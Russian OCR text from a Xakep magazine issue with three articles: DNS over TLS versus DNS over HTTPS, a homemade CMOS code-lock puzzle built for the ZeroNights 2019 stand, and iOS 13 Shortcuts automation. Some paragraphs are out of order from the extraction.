DoT, как и следует из его названия, использует для зашифрованной передачи DNS-запросов сам протокол TLS. Это влечет за собой смену основных портов и протоколов - вместо UDP по порту 53 используется TCP по порту 853.

DoH устроен иначе и по-другому использует TLS. В DoH TLS-шифрование применяется на уровне протокола HTTPS, с использованием HTTPS-запросов и обращением к HTTP-портам DNS-сервера.

Звучит сложновато? Ян Шауман рассказывает об этом очень точно И ДОХОДЧИВО:

Поскольку HTTPS использует TLS, можно было бы позанудствовать и подоказывать, что технически DoH - это тоже DNS через TLS. Но это было бы неверно. ДоТ отправляет запросы базового протокола DNS через TLS-соединение на отдельном выделенном порте. DoH использует протокол НТТР на уровне протокола прикладного уровня (HTTP application layer protocol), чтобы отправлять запросы на HTTPSпорт сервера, используя и включая все элементы обычных сообщений HTTP.

![](_page_31_Figure_23.jpeg)

## **РОНОДИМ ДО СУТИ**

Здесь резонно задаться вопросом: а в чем вообще тут может быть проблема? Чем больше безопасности, тем лучше, разве не так?

Ответ на этот вопрос лежит в нюансах выбранных решений, их сильных и слабых сторонах. А именно в том, как новая технология взаимодействует с разными участниками системы DNS, кого из них ее разработчики считают условно заслуживающими доверия, а кого - источниками угрозы. И речь сейчас даже не о хакерах-злоумышленниках, имеющих откровенно преступные цели.

Речь о том, что между пользовательским устройством и конечным сайтом находятся посредники. Администратор сети, файрвол, провайдер интернета — все они могут в своих интересах взаимодействовать с системой DNS, задавая своим резолверам имен DNS настройки того, какие запросы отслеживать, блокировать, модифицировать. Так можно встраивать рекламу, отсекать вредоносный контент, не пускать на определенные ресурсы...

![](_page_31_Picture_28.jpeg)

![](_page_31_Figure_29.jpeg)

Путь запроса от клиента до сервера может проходить через множество резолверов

DoT, работая через TLS с его системой сертификатов доверия, точно так же нуждается в DNS-резолвере, которому он сможет доверять. Присутствует гибкая возможность настройки списка доверенных резолверов, возможность централизованного изменения настроек в предварительно доверенной (например, корпоративной) среде, а также возможность переключаться обратно на базовый DNS, если с новой версией возникнут проблемы.

Поскольку для DoT используется новый, выделенный порт, возможно заметить передаваемый трафик и наблюдать за его объемами, шифрование этому никак не помешает. При желании можно даже заблокировать его вовce.

В общем, DoT нужно грамотно настроить, но зато он содержит некоторые крайне полезные для системных администраторов и сетевых инженеров функции. Поэтому многие из профессионалов и хвалят за это DoT.

С DoH история другая. Эта технология разрабатывалась с расчетом на пользовательские приложения, а именно — браузеры. Это ключевая деталь во всей этой истории. Означает она вот что. При использовании DoH весь трафик, который не относится к браузерам, идет через базовый DNS, но браузерный трафик при этом обходит любые настройки DNS - на уровне операционной системы, локальной сети, провайдера - и, минуя промежуточные этапы, по HTTPS попадает сразу к поддерживающему DoH резолверу DNS.

И к этой схеме есть ряд серьезных вопросов.

## КОВАРНЫЕ ЗЛОДЕИ И ТЕОРИИ ЗАГОВОРА

Вот мы и добрались до рассказа о том, кто номинировал Mozilla в «интернет-злодеи года». Это британская Ассоциация интернет-провайдеров и британский же Фонд надзора за интернетом. Эти организации отвечают за блокировку нежелательного контента для британских пользователей интернета. В основном они борются с детской порнографией, но пиратство, экстремизм и всякий другой криминал их тоже интересует. А еще одно время они пытались запретить британским пользователям интернета BDSM-порнографию, но потерпели неудачу.

Так вот, эти организации полагают, что внедрение DoH существенно сузит их возможности контролировать доступ к контенту. Их опасения разделяют не только провайдеры в других странах, но и профессионалы в области кибербезопасности, которые отмечают, что с такими же проблемами столкнутся разработчики файрволов и систем мониторинга DNS. А от этого пострадает защита корпоративных сетей, и у сотрудников появятся новые возможности загрузить вирус по фишинговой ссылке. Мало того, уже есть примеры, как злоумышленники злоупотребляют возможностями DoH.

В Америке Google и Mozilla из-за DoH вступили с провайдерами в юридическую войну. Сначала провайдеры обратились к конгрессу США с письменной просьбой обратить внимание на возможные последствия внедрения DoH. Менеджеры Google тут же поспешили заверить всех, что опасности преувеличены. А вот представители Mozilla сами обратились к конгрессу с просьбой изучить практику сбора пользовательских данных провайдерами, открыто намекая, что провайдеры отстаивают свои специфические интересы.

Но с бизнес-интересами провайдеров все понятно. А каковы интересы сторонников скорейшего внедрения DoH? Почему сотрудники Google и Mozil-Іа всячески уверяют, что это все пока только эксперимент, и что если пользователей Великобритании необходимо защищать от порнографии, то их в эксперимент не включат, и что они всего лишь хотят скорее даровать пользователям (в том числе - жителям стран с авторитарными мерами контроля интернета) больше приватности и безопасности?

Некоторые специалисты полагают, что дело в резолверах DNS с поддержкой DoH. И в Google, и в Mozilla утверждают, что их браузеры будут использовать целый список таких резолверов, но на практике — у Google есть свой собственный DNS-сервер, а Mozilla разрабатывает свое решение в тесном сотрудничестве с компанией Cloudflare. Та тоже предоставляет собственный DNS.

Если вдобавок к этому вспомнить, что Chrome сейчас самый популярный браузер, то вырисовывается не слишком приятная картинка. В распределенной и децентрализованной системе DNS в одночасье появится огромный сегмент, подконтрольный Google, и сегмент поменьше, принадлежащий Cloudflare. Ничего личного, уважаемые провайдеры, просто бизнес. Были данные ваши, а стали наши!

> **StatCounter Global Stats** Browser Market Share Worldwide from Oct 2018 - Oct 2019

![](_page_31_Picture_629.jpeg)

![](_page_31_Figure_45.jpeg)

Доля браузеров на рынке. С огромным отрывом лидирует Chrome, за ним — Safari, все остальные далеко позади

Mozilla в своем FAQ по внедрению DoH утверждает, что DNS-резолвер Cloudflare был выбран не потому, что Cloudflare платит за это деньги. Mozilla и Cloudflare якобы никак не намерены монетизировать данные, проходящие через их серверы, и заинтересованы только в борьбе за приватность и безопасность использования интернета.

Что ж, по меркам корпораций Cloudflare хотя бы немного похожа на искреннего союзника в этой борьбе - компания много раз заявляла о своей приверженности ценностям свободы интернета, сетевой нейтральности и свободы слова, и в ее случае такие заявления работают на ее имидж важного игрока на бурно растущем и развивающемся рынке цифровой приватности и безопасности. А вот с Google дело выглядит куда более подозрительно.

![](_page_31_Picture_49.jpeg)

## **WARNING**

Отдельно и особо напоминаем: никакая технология сама по себе не может обеспечить тебе абсолютную безопасность в Сети. В этой статье речь идет только о безопасности DNS. Безопасность других протоколов и сценариев использования интернета никто не отменяет! Худший враг безопасности - уверенность, что ты сделал достаточно.

Google стремительно движется к тому, чтобы монополизировать ключевые для интернета сервисы, а некоторые уже монополизированы. И кроме экономических и политических аспектов, тут есть и чисто технические. Отсутствие централизации заложено в протоколы интернета умышленно - ведь современный интернет вырос из американской военной разработки, одной из целей которой было сохранение связи между ее участниками после атомных ударов. Если какая-то катастрофа физически уничтожит часть дата-центров, серверов или линий связи, интернет должен это пережить.

Но если несколько компаний начнут эксклюзивно предоставлять важные функции, то что будет, например, в случае банкротства одной из них? Это, конечно, все чисто философские вопросы, но обдумать их стоит. Например, сотрудники Азиатско-тихоокеанского сетевого информационного центра (APNIC) полагают, что внедрение DoH - повод для серьезных исследований степени централизации системы DNS, и намерены внимательно следить за процессом.

## **ВЫВОДЫ**

Подведем итоги. И начнем с того, что можно утверждать с полной уверен-НОСТЬЮ.

Технология DoH осложнит жизнь всем тем, кто хочет или вынужден наблюдать за DNS-трафиком пользователей. В их числе - провайдеры, системные администраторы, разработчики и операторы файрволов и фильтров контента, правительственные агентства по надзору за интернетом.

Насколько сильно DoH осложнит им жизнь? Никто не может сказать точно — все зависит от темпов внедрения и проработанности технологических решений.

Нужна ли эта технология интернету? Сложный вопрос. Эксперты соглашаются, что улучшать безопасность DNS необходимо, но не соглашаются о том, как именно, - и много сокрушаются, что разработка новых решений ведется излишне поспешно, внедряется с трудом и в итоге переусложняет техническое устройство до такой степени, что в нем становится не разобраться даже профессионалам.

Нужен ли DoH лично тебе? Как и во многих других случаях, вопрос скорее в том, какая угроза тебе кажется более приоритетной. Если это провайдеры, которые делают что-то, что тебе не по душе, или фильтры контента, о которых ты не просил (например, правительственные), - то, возможно, тебе пригодится еще один инструмент. Если тебя больше беспокоят злоумышленники или тебе нужно следить, чтобы какие-то пользователи не ходили, куда не следует, - стоит прицельно изучить, как эта технология будет взаимодействовать с твоими задачами.

«А зачем вообще мне вся эта ерунда, у меня есть хороший прокси и Tor в качестве запасного варианта?» — спросишь ты. Если так, то тебе все это действительно не нужно. Но не нужно - не значит неинтересно. К счастью или сожалению, в интернете компанию нам составляют миллиарды обычных пользователей-неспециалистов, обитателей корпоративных сетей, молчаливых и незаметных устройств сетевой инфраструктуры и модных представителей «интернета вещей». И на них все описанное в статье может серьезно повлиять. А как именно и с какими последствиями - никто пока не знаet.

И напоследок: специалисты Mozilla утверждают, что в некоторых случаях использование DoH существенно ускоряет обработку DNS-запросов. Если правы, то из «интернет-злодея окажутся года» превратятся ОНИ в «интернет-супергероев». И, как говорится в историях про героев и злодеев, продолжение следует. <sup>11</sup>

![](_page_32_Picture_0.jpeg)

12 и 13 ноября в Санкт‐Петербурге проходила ежегодная международная конференция по практической информа‐ ционной безопасности ZeroNights 2019. Журнал «Хакер» участвовал в мероприятии в качестве информационного партнера, а на нашем стенде, помимо стикеров и скидочных купонов на подписку, можно было найти занятную вещь электронный кодовый замок. Раскрыть его предлагалось при помощи мультиметра, познаний в электротехнике или просто смекалки.

![](_page_32_Picture_2.jpeg)

В августе этого года я уже успел побывать на Chaos Constructions (он, кстати, тоже проводится в Питере) и обратил внимание на то, какой популярностью пользуется спортивный локпикинг — взлом замков с помощью отмычек и подручных средств.

Меня это, как ни странно, оставило равнодушным, но идея была интересная, и я решил попробовать ее творчески переосмыслить. Хотя и тут я не был пер‐ вопроходцем: если кто-то читал учебник Харриса и Харрис «Цифровая схе-

мотехника», то там одна из задач была на реверс схемы цифрового замка. Требовалось восстановить по схеме работу конечного автомата и диаграмму его внутренних состояний и узнать код доступа.

![](_page_32_Picture_4.jpeg)

Стенд «Хакера» на ZeroNights

![](_page_32_Picture_6.jpeg)

Тут следует сделать небольшое отступление и заранее предупредить, что я не профес‐ сиональный разработчик цифровых схем. Основы цифровой схемотехники я знаю ровно настолько, чтобы понимать, из чего состоят и как работают простейшие компьютерные блоки: регистры, АЛУ, память и прочее. Ничего сверхсложного я никог‐ да не реализовывал, и, как должен работать подобный цифровой замок, я тогда понимал для себя только приблизительно, в теории. Поэтому моя схема может быть неоптимальной и даже излишне запутанной.

![](_page_32_Picture_9.jpeg)

Однако в таком виде схема не годилась для реализации «в железе»: во‐пер‐ вых, авторы исходили из того, что используются «идеальные» кнопки без дребезга контактов; во‐вторых, тактирование для схемы было чисто внешним. Таким образом, нажатие на кнопку и тактовый сигнал были асинхронными по отношению друг к другу, и пользователю, если бы он попытался ввести код, потребовалось бы подгадывать свои действия под обновление состояния в системе.

Разумеется, подобное взаимодействие для реального устройства сложно назвать естественным и интуитивным, поэтому схема нуждалась в доработке. Но само направление мне показалось верным, и я решил двигаться дальше. Первые наивные попытки накидать схему на скорую руку выявили основную проблему: внешним источником тактирования мог быть только пользователь‐ ский ввод (нажатие на кнопку). Но оно же было и информационным сигналом в схеме! Таким образом, попытка захватить в какой-нибудь триггер состояние входного сигнала (по фронту или спаду) неизбежно порождала неопределен‐ ность.

![](_page_32_Picture_12.jpeg)

## INFO

Тогда я решил подробнее ознакомиться с вопросом и полез в интернет искать похожие примеры. Первые же ссылки в Яндексе помогли прояснить несколько вещей: во‐первых, такие схемы есть; во‐вторых, почти все они мне не понравились. Сейчас попробую объяснить почему. Я не буду здесь при‐ водить ссылки на конкретные работы, чтобы не обижать авторов. При желании все можно легко найти самостоятельно.

Следующий шаг — собрать счетчик. Схему нужно принудительно сбрасывать, если пользователь не ввел правильный код за разрешенное число попыток, а это значит, что придется считать нажатия. Для этого требуется логический элемент 10ИЛИ, но в готовой микросхеме их не существует. Тогда я использовал обе половинки ИС К561ЛЕ6 (4ИЛИ‐НЕ), дополнительно вен‐ тиль от ИС К561ЛЕ5 (2ИЛИ‐НЕ) и объединил их с помощью ИС К561ЛА9 (3И‐НЕ).

![](_page_32_Figure_25.jpeg)

Если вспомнить правила де Моргана, то инвертор с выхода элемента ЛА9 можно переместить на его входы, при этом И поменяется на ИЛИ, а сами инверторы взаимно аннигилируют с НЕ на выходах ИЛИ-НЕ. Получается 10ИЛИ — как раз то, что нужно. Кроме того, я дополнительно инверти‐ ровал выходной сигнал, чтобы получить сброс по отжатию кнопки — когда пользователь завершил ввод.

Сам по себе счетчик стандартный и состоит из трех D-триггеров на микросхемах К561ТМ2. Биты его состояния будут служить для индикации прог‐ ресса и для принудительного сброса (нижняя часть второго листа схемы). Здесь же впервые появляется сигнал от общего сброса, в котором участвует и сигнал от кнопки сброса.

Наконец, центральная часть устройства, которая, собственно, и служит для хранения правильной последовательности. Я специально не стал здесь вводить дополнительное шифрование состояний конечного автомата. Да, это позволило бы сократить количество используемых D‐триггеров, но отри‐ цательно сказалось бы на легкости восприятия схемы. Напомню, основное назначение — это не чтобы «никто не решил», а чтобы большинство посети‐ телей смогло поучаствовать и получить свою порцию удовольствия. Все же основные специализации у посетителей ZN — это веб, мобильные приложе‐ ния и прочие далекие от железа вещи.

Так вот, как выяснилось, часть схем не предполагала сброса при неверной комбинации — это облегчало подбор. Другая часть не позволяла исполь‐ зовать одну и ту же цифру больше одного раза в пароле — это сокращало пространство вариантов (при десяти цифрах и четырехзначном числе получа‐ ется 5040 комбинаций вместо 10 000!). Наконец, авторы некоторых примеров мешали в одну кучу цифровую и аналоговую схемотехнику, что мне вообще не понравилось.

Поэтому я понял, что придется разрабатывать схему практически с нуля. Ну что же, тем интереснее! Хотя сроки поджимали. Как обычно, решение об интерактиве для стенда приняли в последний момент и итоговый резуль‐ тат нужен был пусть и не «еще вчера», но через две недели или около того. И это с учетом изготовления плат! В общем, пришлось поднажать.

Итак, для кода используется пять значащих цифр и пять D-триггеров. Изначально я планировал всего четыре цифры и десять тысяч комбинаций, но от схемы счетчика остался один «лишний» бит, поэтому я решил добавить его сюда, в последовательность пароля. По сути, это «плюс 90 тысяч ком‐ бинаций за те же деньги!». Хороший маркетинговый ход, наверное. :)

Здесь ключевую роль играет трехвходовый элемент И-НЕ, который разрешает подачу тактового сигнала на соответствующий триггер тогда и только тогда, когда предыдущий бит уже защелкнулся, а текущий еще в состоянии нуля (логическая единица на инверсном выходе). Таким образом, набранные в правильном порядке пять цифр пароля приводят к высокому уровню на выходном сигнале ENABLE.

![](_page_32_Figure_31.jpeg)

Я решил остановиться на 561‐й серии микросхем, просто потому, что небольшое их количество у меня оставалось с предыдущих проектов. Кроме того, у них широкий диапазон входных напряжений — можно использовать хоть батарейки АА, хоть «Крону». К тому же «Интеграл» выпускает их массово, их легко достать и большинство все еще доступно в DIP‐корпусах. Это облегчает реверс схемы — все‐таки проект делается преимущественно для развлечения.

Ну и на самом деле — мне вообще нравятся старые корпуса для микросхем. В них чувствуется какая‐то монументальность, классицизм, что ли. Широкие DIP‐40 для микропроцессоров и микроконтроллеров, PLCC‐ 44 для параллельной памяти и PLCC-84 для микросхем CPLD. Я решил, что стилистика ретро проекту не повредит, тем более что DIP в цанговых панельках (а я собирался использовать именно такие в конечном варианте) выглядят просто потрясно, тут вряд ли у кого будут возражения.

Скажу лишь, что здесь используется еще один счетчик — микросхема К561ИЕ8 (десятичный счетчик-делитель) — биты CLK0 — CLK2 и элементы исключающего ИЛИ (К561ЛП2) для управления светодиодами D6 - D15. Все вместе они образуют своего рода дешифратор, который позволяет исполь‐ зовать единственную шкалу как для индикации прогресса, так и для анимации (два режима работы).

С микросхемой-таймером ВИ1 связана одна любопытная деталь. Формально она не относится к 561-й серии, и ее рабочий диапазон напряжений начинается от 5 В (против трех у всех остальных микросхем на плате). Экспериментальным путем было выяснено, что таймер запускается и от 3,5 В, хотя за точность и характеристики выходного сигнала в таком режиме я не руча‐ юсь (не измерял).

Первым делом нужно было решить проблему с дребезгом. На страничке «Википедии» приведена схема подавления дребезга кнопки с перекидным контактом на двух вентилях 2И-НЕ. Этому соответствует микросхема К561ЛА7, и первоначально я использовал ее. У нее четыре логических вен‐ тиля, и это означало, что на каждый корпус я смогу завести сигнал с двух кно‐ пок. Не сказать, конечно, что это много…

![](_page_32_Figure_21.jpeg)

Казалось бы, это не очень большой плюс, но мне предстояло размещать на производстве сверхсрочный заказ, стоимость которого зависит в том чис‐ ле от размеров. Китай отпадал сразу же, связываться даже с курьерской службой не хотелось. Зеленоградский «Резонит» тоже не подходил, там минимальный срок составлял около недели. К счастью, в том же Зеленограде нашлась фирма «ТеПро», она бралась изготовить несколько экземпляров этой двуслойки с шелкографией и металлизацией всего за 36 часов!

![](_page_32_Picture_41.jpeg)

Кстати, со сроками в «ТеПро» погорячились, и все равно потребовалось 48 часов от подтверждения оплаты до момента, когда я получил в их офисе заветные куски текстолита. Но я был рад и такому результату! Хотя от итоговой цены до сих пор немного в дрожь бросает, хорошо хоть не из своего кармана. :)

Мне нужно было десять кнопок для десяти цифр плюс кнопка сброса. Один‐ надцать в аккуратную матрицу не раскладывались (сюрприз!), поэтому я решил увеличить их количество до двенадцати. А это уже целых шесть мик‐ росхем. Как‐то расточительно. Тогда я пролистал список микросхем «Интеграла» еще раз и обнаружил подходящую деталь — К561ТР2. Это четыре RS‐триггера в одном корпусе, а они как раз собираются из пары

### вентилей И‐НЕ. Ура, беру их!

Но я все-таки решился попробовать и заказал несколько штук. Увы, меня ждало разочарование: не знаю, где в «Чипе и Дипе» хранили эти компоненты, но у 80% из купленных мной светодиодов не только необратимо помутнела линза, но и образовался какой-то желтый налет. В общем, если им и предстояло когда‐то светить, то явно уже не в этой жизни.

Кро ме того, на стенде в нескольких экземплярах были листы с принципиаль‐ ной схемой платы и дополнительно мультиметр (для прозвонки, замыкания контактов и прочего). Всего задача предполагала три варианта решения: изучить схему и найти код, изучить схему и найти бэкдор и банально подать высокий уровень на разрешающий контакт ENABLE. Дополнительно за два дня конференции обнаружились и нестандартные способы, в том числе методы социальной инженерии: мы, честно признаться, не стеснялись под‐ сказывать тем, кто оказывался в тупике.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

![](_page_32_Picture_50.jpeg)

Этот выход, в свою очередь, соединен с микросхемой‐таймером КР1006ВИ1 (аналог популярной ИС NE555). Она настроена с помощью RC‐цепочки на частоту в 10 Гц и отвечает за простенькую анимацию на светодиодах типа «бегущий огонек» (вторично используются светодиоды на шкале прогресса). Я не буду подробно останавливаться на схеме анимации, смысловой наг‐ рузки для основных задач проекта она не несет, разве что дополнительно привлекает внимание, пока работает.

На самом деле в качестве генератора тактового сигнала для анимации можно было вместе с RC‐цепочкой использовать и триггер Шмидта из 561‐й серии — К561ТЛ1. Но я узнал об этом уже слишком поздно, когда плата была почти готова. Если кому интересно, рекомендую почитать книгу «Проекты и эксперименты с КМОП [микросхемами](https://www.ozon.ru/context/detail/id/148913397/)». В ней на примере микросхемы К561ТЛ1 демонстрируются самые разные способы применения. Итоговое устройство могло бы быть собрано на микросхемах одной серии и иметь больший рабочий диапазон. Обязательно учту на будущее.

![](_page_32_Picture_36.jpeg)

Что бы убедиться в работоспособности схемы, я предварительно собрал все на беспаечной макетке. Параллельно разводкой платы занялся мой хороший знакомый — [Александр](https://xakep.ru/author/sadkotheguest/) Бурага. И тут нужно сказать, что, несмотря на мою корявую принципиальную схему и невнятное (на словах) ТЗ и описание, он справился с задачей в рекордные сроки - буквально за пару дней. Более того, плата у него оказалась даже гораздо меньше, чем я изначально пред‐ полагал.

Дальше — поиск и покупка комплектующих (в основном брал в «Чипе и Дипе», но часть пришлось искать и на Митинском радиорынке). Не обош‐ лось без огорчений: изначально я предполагал использовать суровые «советские» светодиоды АЛ102 с металлическим цоколем (для антуражу, и вообще, это же ретро!). Знакомый меня отговаривал, мотивируя тем, что они слабо светят. Действительно, характеристики на страничке товара не впечатляли: всего 0,15 мКд против стандартных 30-40 мКд у других светодиодов того же цвета и размера.

В остальном никаких трудностей не возникло. Пару раз я запаивал детали не той стороной, в схеме нашелся мой косячок в тактировании счетчика, который пришлось исправлять перерубанием дорожек и дополнительными перемычками, — в общем, все достаточно стандартно. Но в итоге если я и не остался доволен собранным результатом, то, по крайней мере, мне за него не стыдно.

![](_page_32_Picture_46.jpeg)

Напоследок пару слов о том, какие подсказки были доступны участникам. Во‐первых, выход с каждого D‐триггера для пароля дополнительно уходил на светодиоды группы D1 — D5. В теории это сводило задачку к простому перебору, и некоторые при отсутствии других идей или желания возиться прибегали к нему. Это не баг, это фича! Во‐вторых, кнопка с первой цифрой пароля дополнительно маркировалась на шелкографии небольшим логотипом журнала. Его, вопреки моим ожиданиям, заметили только единицы.

![](_page_32_Picture_48.jpeg)

## INFO

Подробнее о принципах работы цифрового замка читай в статье «Основы цифровой [схемотехники.](https://xakep.ru/2019/10/25/triggers/#toc04.) ». в твоем компьютереКак логические элементы образуют биты памяти

## ВСЕХ КОМАНДИР АЙФОНОВ

АВТОМАТИЗИРУЕМ РАБОТУ В IOS 13 С ПОМОЩЬЮ «КОМАНД»

![](_page_33_Picture_1.jpeg)

[valentin@holmogorov.ru](mailto:valentin@holmogorov.ru)

После успешного обновления моего iPhone до iOS 13 я обратил внимание на новый значок, появившийся на глав‐ ном экране телефона, — приложения «Команды». Иссле‐ довательский дух не позволил мне пройти мимо этого уди‐ вительного явления, не изучив возможности софтины. Среди них оказалось несколько весьма интересных и полезных функций, о которых я тебе сейчас и расскажу.

До релиза iOS 13 программа распространялась в App Store под названием «Быстрые команды», но в новой версии ОС она вошла в базовый набор при‐ ложений. На сайте Apple функциональность «Команд» описана весьма рас‐ плывчато и туманно: дескать, программа позволяет создавать «персонали‐ зированные шаблоны автоматизации, которые помогут вам выполнять повседневные действия проще и быстрее». Не знаю, кто обучил копирайтеров из Купертино излагать свои мысли подобным образом, но сдается мне, что в данном конкретном случае краткость в родственных отношениях с талантом явно не состоит.

## **ВОЗМОЖНОСТИ**

тировав с полчаса на этот список, можно даже отыскать в нем какую-то логику.

На самом деле программа «Команды» умеет объединять несколько простых действий пользователя в одно. Например, если ты каждое утро узнаешь тем‐ пературу окружающей среды за окном, включаешь на мобильном любимый трек, а затем отправляешь SMS‐сообщение с пожеланием доброго дня сво‐ ему начальнику, то всю эту рутину можно выполнять нажатием одной кнопки или голосовой командой. Приложение умеет работать с браузером Safari и другими программами iOS через API, поэтому подобным же образом нет‐ рудно, например, подгрузить разные плей‐листы в «Музыку» под настроение, установить или отключить будильник, применить фильтр к набору фотографий или отправить текущую геопозицию в ответ на сообщение друзей «Ну где тебя черти носят, пиво уже остыло!». «Команды» с этим справляются без особых проблем.

![](_page_33_Figure_8.jpeg)

Одна из самых любопытных, на мой взгляд, фишек «Команд» — наличие в арсенале программы простого набора переключателей, с помощью которых можно настраивать триггеры еще более гибко. Прячутся они под значком «Скрипты» в разделе «Логика управления» (кто найдет с первого раза — тому конфетка!). Здесь нам предлагается набор логических операто‐ ров вида «если — иначе — закончить действие», «повторить», «ожидать воз‐ врата». То есть с помощью этого инструмента можно написать несложный скрипт, отрабатывающий какой‐то примитивный алгоритм. Негусто, конечно, но на безрыбье и червяк — Python.

«Команды» позволяют программировать действия не только для встро‐ енных приложений iOS 13, но и для некоторых сторонних приложений, уста‐ новленных на твоем устройстве. Например, если ты используешь какую‐нибудь программу для чтения лент новостей в формате RSS, можно создать команду, которая станет искать адрес RSS‐канала на открытом в Sa‐ fari сайте и при обнаружении автоматически подпишется на него.

Интерфейс «Команд», судя по всему, разрабатывали инопланетяне, которых держат взаперти в подвалах кампуса Apple еще со времен старины Джобса. Но после небольшой практики привыкнуть к нему все‐таки можно. Логика работы программы на первый взгляд очень проста: нужно указать действие, которое ты хочешь выполнить, а потом передать это действие в приложение и обработать полученный результат. Например, выбрав в списке приложений «Калькулятор», мы получим перечень возможных действий с ним — «Сос‐ читать», «Округлить число» и так далее. Для раздела «Интернет» действия будут иными: «Показать веб‐страницу», «Открыть несколько URL», причем тут собраны варианты не только для Safari, но и для других приложений. Помеди‐

Готовую команду можно добавить в список внутри самого приложения или вывести в виде ярлыка на домашний экран iOS. И на этом можно было бы закончить наш сегодняшний обзор, если бы статья предназначалась для пуб‐ ликации в журнале «Мурзилка». Но поскольку наше издание называется нем‐ ного иначе, давай посмотрим, как это работает и можно ли вытащить из «Команд» что‐нибудь интересное и недокументированное, а потом использовать нестандартным образом.

![](_page_33_Picture_4471.jpeg)

Вкладка «Автоматизация» в нижней части окна «Команд» позволяет привязать выполнение команды к определенному условию. Например, запланировать на выбранное время (наконец‐то в iOS появился аналог cron и «Планиров‐ щика задач», внедренного парнями из Microsoft еще в Windows 98). Но существуют и менее очевидные триггеры: прибытие в какую‐то географическую точ‐ ку по данным GPS или убытие из нее, переключение режима работы телефо‐ на или запуск программы. Например, можно настроить автоматическое выполнение команды при выходе из дома, приезде на работу или в момент, когда айфон переключается в режим пониженного энергопотребления.

> X‐callback‐url — это схема взаимодействия при‐ ложений в iOS, обмена информацией и парамет‐ рами между ними. Подробную спецификацию этого стандарта можно отыскать [здесь](http://x-callback-url.com/).

Про фоновый режим я упомянул неспроста. Поясню этот механизм на прос‐ том примере. Положим, ты решил автоматизировать какие‐то процессы на своем iPhone или iPad с помощью языка JavaScript, для чего используешь специальную программу для iOS [Scriptable](https://apps.apple.com/us/app/id1405459188). Эта программа позволяет писать, отлаживать и запускать сценарии на JavaScript, а также содержит подробный справочник по языку с описанием функций, поддерживаемых iOS. Ко всему прочему, она бесплатна.

![](_page_33_Picture_4472.jpeg)

## $\overline{\bigcup}$  Add to my scripts

Приложение Scriptable позволяет автоматизировать iOS c помощью **JavaScript** 

![](_page_33_Figure_13.jpeg)

«Команды» позволяют выбрать скрипт для запуска, не запуская сам **Scriptable** 

![](_page_33_Picture_29.jpeg)

Таким образом, функциональность «Команд» отнюдь не ограничивается набором инструментов самой этой программы. Можно смело сказать, что он не ограничивается вообще ничем: ничто не мешает тебе собрать на iPhone нужный набор приложений конкретно под твои задачи, а потом брать данные из одной программы, преобразовывать их в другом приложении и передавать в третье с помощью инструментария «Команд».

## **ПОД КАПОТОМ**

«Команды» работают с API операционной системы, а именно позволяют при‐ нимать на вход различные параметры и динамический ввод. Эти параметры могут обрабатываться приложениями iOS в фоновом режиме, то есть без необходимости запуска, а результат передается в саму программу «Команды» или в Siri. В этом и кроется основное отличие обновленных «Команд» от механизма ярлыков Siri, реализованного в iOS 12, — команды больше не представляют собой фиксированную последовательность дей‐ ствий, они обрели некую интерактивность. То есть если раньше интерфейс взаимо действия операционной системы и приложений строился на механиз‐ ме x‐callback‐url на уровне самой iOS, то теперь все действия обрабатывают‐ ся приложением «Команды» или Siri, в зависимости от того, что это за коман‐ да. С точки зрения безопасности такой подход более продуктивен и предос‐ тавляет как программистам, так и пользователю больше возможностей.

![](_page_33_Picture_19.jpeg)

Смысл этого трюка достаточно прост. Некоторые элементы управления iOS зарыты в приложении «Настройки» довольно глубоко, и добраться до них можно, лишь совершив длительное путешествие по нескольким сменяющим друг друга экранам. А можно поступить проще: создать в приложении «Команды» специальный ярлык с адресом нужной тебе настройки и сохранить ее в виде значка на экране телефона. В любой момент ты сможешь получить к ней доступ одним касанием. Удобно? Да не то слово!

## INFO

Нажми кнопку + ниже, снова выбери «Интернет», в открывшемся списке отыщи раздел Safari и выбери в нем «Открыть несколько URL». Эта команда авто матически подцепит адрес из предыдущей строки, ничего менять не нуж‐ но. Удивительно, но факт: если мы просто вобьем строку prefs:root=INTER-NET\_TETHERING в команду Safari → «Открыть несколько URL», система не сможет ее правильно обработать.

Итак, ты подготовил несколько полезных скриптов, сохранил их в Scriptable, после чего решил создать команду для их выполнения при наступлении опре‐ деленного условия, например по расписанию. Выбрав в программе «Команды» вариант «Запустить скрипт», ты получишь список всех сохраненных в Scriptable скриптов, в котором можно указать нужный. При этом само при‐ ложение Scriptable не запускается — программа «Команды» запрашивает из него требуемые данные в фоновом режиме. Кроме того, в самом интерфейсе окна «Команды» есть специальный переключатель, с помощью которого можно настроить заранее, как отработает скрипт: в запустившейся при его вызове программе Scriptable или в фоновом режиме. Здорово, прав‐ да?

![](_page_33_Picture_27.jpeg)

Под этой статьей имеется ссылка на веб-страницу, в которой собраны все «волшебные URL», обнаруженные Федерико Витиччи. В этом списке ты можешь найти те команды настройки iOS, которые тебе нужны, и создать для каждой из них значок быстрого запуска.

Даже в базовой конфигурации «Команды» позволяют проделывать с айфо‐ ном или айпадом множество интересных трюков. Если ты придумаешь нетривиальное применение этому приложению, не забудь поделиться своим опытом с нашими читателями! ЗН

![](_page_33_Picture_52.jpeg)

## **WWW**

## INFO

Неочевидный, но интересный хак: с помощью Scriptable можно кастомизировать сообщения об ошибках при выполнении сценариев Java‐ Script. Это довольно удобно, особенно на этапе отладки скриптов.

• Все [«волшебные](https://xakep.ru/wp-content/uploads/2019/commands.htm) URL», обнаруженные Федерико Витиччи

На уровне пользователя «Команды» представляют собой набор редактиру‐ емых полей в контексте функций приложения, в которые можно передавать те или иные данные — значения или переменные. Когда команда срабатывает, она получает данные из полей, обрабатывает их по выбранному пользовате‐ лем алгоритму и возвращает результат, который можно сохранить или куда‐нибудь переслать. Очевидно также, что «Команды» способны пол‐ ноценно взаимодействовать только с теми приложениями iOS 13, разработчики которых предусмотрели такую возможность.

«Команды» могут работать с различными типами данных — это числовые значения, текст, URL, содержимое буфера обмена, файлы. Кроме того, раз‐ работчик может предусмотреть в своем приложении поддержку собственных типов данных и параметров, которые способна обработать программа «Команды».

